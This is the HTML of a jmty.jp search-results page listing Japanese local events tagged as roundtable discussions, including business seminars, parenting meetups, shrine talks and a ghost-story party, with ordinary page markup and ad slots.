<a class="p-item-image-link" href="https://jmty.jp/aichi/eve-work/article-1ln31f"><img alt="駆け出し個人事業主のための「魅力✖️行動習慣」成長セミナー  " class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936c9fffe6c52d9dd2fea09/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/eve-work/article-1ln31f">駆け出し個人事業主のための「魅力✖️行動習慣」成長セミナー  </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/22</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/eve-work">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/eve-work/g-all/a-459-nagoya">名古屋市</a>
<a href="/aichi/eve-work/g-all/s-1141102">金山駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%80%8B%E4%BA%BA%E4%BA%8B%E6%A5%AD%E4%B8%BB">個人事業主</a>
</div>
</div>
<div class='p-item-detail'>
も紹介します。

 

最後はシェア＆<strong>座談会</strong>で、安心して話せる時間をご用意。

仲…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成12月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln31f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln31f" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/eve-work/article-1ln2u8"><img alt="今のままで大丈夫?〜副業ビジネスで成果を掴む秘訣〜" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936c7a61fe060a341eca19d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/eve-work/article-1ln2u8">今のままで大丈夫?〜副業ビジネスで成果を掴む秘訣〜</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/10-1/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/eve-work">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/eve-work/g-all/a-459-nagoya">名古屋市</a>
<a href="/aichi/eve-work/g-all/s-1141102">金山駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
軽に話せるシェア＆<strong>座談会</strong>。

同じ悩みや挑… ンド

・シェア＆<strong>座談会</strong>

 

◆参加費…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成12月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ln2u8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ln2u8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nara/eve-work/article-1kc02e"><img alt="高 田・葛 城「万葉集の風景」～いにしへ人の心をメロディーに乗せて～" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68e6019136a4d5f492a512d8/thumb_m_manyoshu900.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nara/eve-work/article-1kc02e">高 田・葛 城「万葉集の風景」～いにしへ人の心をメロディーに乗せて～</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nara/eve-work">奈良</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nara/eve-work/g-all/a-607-yamatotakada">大和高田市</a>
<a href="/nara/eve-work/g-all/s-3100523">大和高田駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%BD%E3%83%97%E3%83%A9%E3%83%8E">ソプラノ</a>
</div>
</div>
<div class='p-item-detail'>
ーに乗せて～
■<strong>座談会</strong>　15：00～15… ちづくりセミナー＆<strong>座談会</strong>（夢咲塾30周年関…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月24日
</div>
<div class='u-color-gray'>
作成10月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kc02e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kc02e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E5%25BA%25A7%25E8%25AB%2587%25E4%25BC%259A">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>全国周辺のイベントの受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shimane/eve-etc/article-1mg1mp"><img alt="オンライン座談会2026年１月" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shimane/eve-etc/article-1mg1mp">オンライン座談会2026年１月</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/17</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/eve-etc">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/shimane/eve-etc/g-all/a-636-izumo">出雲市</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
毎日、ありとあらゆる情報の中で、何をどう取捨選択すれば良いか、迷いませんか？

それだけで疲弊したりしませんか？

スマートに生きている人を見ると、ちょっぴり羨ましかったりしませんか？


何故、そんな風に思ってしまうのでし...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-etc/article-1mebyl"><img alt="【1/18開催】北山田で癒しマルシェ！ワークショップ・フード・ドリンク" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967b87dc45f4ef0ffd75462/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-etc/article-1mebyl">【1/18開催】北山田で癒しマルシェ！ワークショップ・フード・ドリンク</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-etc">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-etc/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/eve-etc/g-all/s-9934306">北山田駅</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%9E%E3%83%AB%E3%82%B7%E3%82%A7">マルシェ</a>
</div>
</div>
<div class='p-item-detail'>
向き合える絵本セラピー
・助産師による<strong>座談会</strong>「おさんのカタリバ」
・女性のための健…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/eve-chi/article-1m2iw6"><img alt="明日、我が子に向き合う前に、親が整う充電タイム" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695201f699298d80d09d3000/thumb_m_1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/eve-chi/article-1m2iw6">明日、我が子に向き合う前に、親が整う充電タイム</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/11</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/eve-chi">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/eve-chi/g-all/a-179-saitama">さいたま市</a>
<a href="/saitama/eve-chi/g-all/s-1131906">大宮駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
🌕 オンライン<strong>座談会</strong> SYABERIB… ます🕊
⁡
#<strong>座談会</strong> #しゃべり場 #…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成12月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-etc/article-1lv9ao"><img alt="✨⛩神社セミナー(対面とオンライン、両方)🌳参加者募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694506084760bd9bdd790de3/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-etc/article-1lv9ao">✨⛩神社セミナー(対面とオンライン、両方)🌳参加者募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/22</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-etc">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-etc/g-all/a-261-taito">台東区</a>
<a href="/tokyo/eve-etc/g-all/s-1130220">上野駅</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E7%A5%9E%E7%A4%BE">神社</a>
</div>
</div>
<div class='p-item-detail'>
/26(金)の19:30-21:00(<strong>座談会</strong>付き)
•上野駅浅草口徒歩1分
•参加…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月23日
</div>
<div class='u-color-gray'>
作成12月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/eve-etc/article-1lun5l"><img alt="✨⛩神社に絡んでいる面白いお話し気になる？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6943ceac01a53629f7078644/thumb_m_1766051500832.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/eve-etc/article-1lun5l">✨⛩神社に絡んでいる面白いお話し気になる？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/22-12/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/eve-etc">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/saitama/eve-etc/g-all/a-179-saitama">さいたま市</a>
<a href="/all/eve-etc">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E7%A5%9E%E7%A4%BE">神社</a>
</div>
</div>
<div class='p-item-detail'>
(金)
時間：19:30-21:00(<strong>座談会</strong>付き)
場所：上野浅草口徒歩1分、zo…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月27日
</div>
<div class='u-color-gray'>
作成12月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-work/article-1lq04n"><img alt="新しい生き方、考え方を知りたい方" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693bfa23f9d82001d99b131b/thumb_m_file.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-work/article-1lq04n">新しい生き方、考え方を知りたい方</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/15</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-work">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-work/g-all/a-308-sagamiharashimidori">相模原市</a>
<a href="/kanagawa/eve-work/g-all/s-2500128">相模大野駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
【パラレボ<strong>座談会</strong>】

11/15（土）
10時〜11時…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月16日
</div>
<div class='u-color-gray'>
作成12月12日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/nagasaki/eve-work/article-1loh0d"><img alt="早期発見・早期治療でがんで亡くなる人を減らすための先制医療説明会" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/nagasaki/eve-work/article-1loh0d">早期発見・早期治療でがんで亡くなる人を減らすための先制医療説明会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/19</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nagasaki/eve-work">長崎</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagasaki/eve-work/g-all/a-89540-higashisonogi">東彼杵郡</a>
<a href="/nagasaki/eve-work/g-all/s-1192204">小串郷駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E4%BC%9A%E5%A0%B4">会場</a>
</div>
</div>
<div class='p-item-detail'>
ます。場所、費用は未定です❣
※以降は<strong>座談会</strong>＆勉強会ですが、事前にご連絡いただけれ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月20日
</div>
<div class='u-color-gray'>
作成12月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-work/article-1llzx0"><img alt="【神奈川/横浜市】親子ミュニケーション座談会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69351cee4209eafec04f5499/thumb_m_IMG_6454.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-work/article-1llzx0">【神奈川/横浜市】親子ミュニケーション座談会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-work">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-work/g-all/a-306-yokohama">横浜市</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>

・子供のストレスについて
・親が子にできることって?
・育児のお悩み 相談会
・新しい親子ミュニケーションのかたち


日時：2025年12月21日(日)11:30〜12:30
場所：つづきの丘コミュニティ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月22日
</div>
<div class='u-color-gray'>
作成12月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-chi/article-1llgzc"><img alt="【無料オンライン】しんどい気持ちも話せる発達っ子のママパパ会【1..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/693446421ee14aaceca6df6c/thumb_m_________.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-chi/article-1llgzc">【無料オンライン】しんどい気持ちも話せる発達っ子のママパパ会【1...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/17</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-chi">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-chi/g-all/a-279-hachioji">八王子市</a>
<a href="/tokyo/eve-chi/g-all/s-1130620">八王子駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
る体験談
②当事者である親御様同士の<strong>座談会</strong>
③鑑定士による、子の性格分析や親子…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月18日
</div>
<div class='u-color-gray'>
作成12月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-chi/article-1lijsi"><img alt="12/18㈭＠吉祥寺　赤ちゃんのねんねのお悩み相談しませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692f9d5e5d2149592f5cc661/thumb_m_koti____Instagram____45____4_.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-chi/article-1lijsi">12/18㈭＠吉祥寺　赤ちゃんのねんねのお悩み相談しませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/18</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-chi">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-chi/g-all/a-281-musashino">武蔵野市</a>
<a href="/tokyo/eve-chi/g-all/s-1131104">吉祥寺駅</a>
<a href="/all/eve-chi">育児</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-Instagram">Instagram</a>
</div>
</div>
<div class='p-item-detail'>
ゃんのねんね講座＆<strong>座談会</strong>（事前予約制）～… しっかりお話✨
<strong>座談会</strong>形式をとりながら進…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月19日
</div>
<div class='u-color-gray'>
作成12月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-par/article-1lg6iv"><img alt="12/6㈯ 【飲み怪談】 怪談座談会 × 忘年会 飲み放題 秋葉..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/692badb9d7f6c7c29dbf0767/thumb_m_Snapshot_8.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-par/article-1lg6iv">12/6㈯ 【飲み怪談】 怪談座談会 × 忘年会 飲み放題 秋葉...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-par">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-par/g-all/a-261-taito">台東区</a>
<a href="/tokyo/eve-par/g-all/s-1130222">秋葉原駅</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%80%AA%E8%AB%87">怪談</a>
</div>
</div>
<div class='p-item-detail'>
りました！
怪談<strong>座談会</strong>と忘年会を掛け合わ… ん。

・怪談<strong>座談会</strong>について
心霊体…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月7日
</div>
<div class='u-color-gray'>
作成11月30日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/eve-work/article-1les5f"><img alt="戦時下の震災「三河地震」" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692943b1151ec8f3ad67dfae/thumb_m_____.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/eve-work/article-1les5f">戦時下の震災「三河地震」</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/eve-work">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/eve-work/g-all/a-459-nagoya">名古屋市</a>
<a href="/aichi/eve-work/g-all/s-9951618">原駅</a>
<a href="/all/eve-work">セミナー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%BA%A7%E8%AB%87%E4%BC%9A">座談会</a>
</div>
</div>
<div class='p-item-detail'>
にあたり、三河地震を体験された方々との<strong>座談会</strong>に携わった高須さんに、当時の記録や関係…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月7日
</div>
<div class='u-color-gray'>
作成11月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/eve-tou/article-1ld4mg"><img alt="2025.12.20(土) 手相&amp;オラクルカード占いDAY in..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6926668cdf1ea416f6927acf/thumb_m_IMG_0398.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/eve-tou/article-1ld4mg">2025.12.20(土) 手相&amp;オラクルカード占いDAY in...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/20</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/eve-tou">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/eve-tou/g-all/a-471-anjo">安城市</a>
<a href="/aichi/eve-tou/g-all/s-3000117">新安城駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E6%89%8B%E7%9B%B8">手相</a>
</div>
</div>
<div class='p-item-detail'>
ぶ！カード・手相・<strong>座談会</strong>

📅 日時… .｡.☆

🔮<strong>座談会</strong>のメニュー
（午… 
③占いなんでも<strong>座談会</strong>
プロに直接質問…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月20日
</div>
<div class='u-color-gray'>
作成11月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
